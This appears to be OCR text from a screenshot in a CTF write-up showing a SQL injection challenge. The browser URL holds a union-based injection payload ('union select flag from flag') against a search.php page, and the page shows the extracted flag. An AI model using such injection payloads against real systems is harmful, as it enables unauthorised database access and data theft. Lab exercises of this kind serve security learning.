 不安全 | 120.55.43.255:11777/search.php?id=1%20union%20select%20flag%20from%20flag%20limit%201,5
应用 CTF 中石油 技术网站 景区网站 小电影 党课 服务器 SRC
用户搜索
尝试注入出flag。
请输入用户id
用户id...
搜 索
用户名：flag{9o0vqpab-la6l-laen-8b18-
z73v21mh0q59}
https://blog.csdn.net/lynnlovemin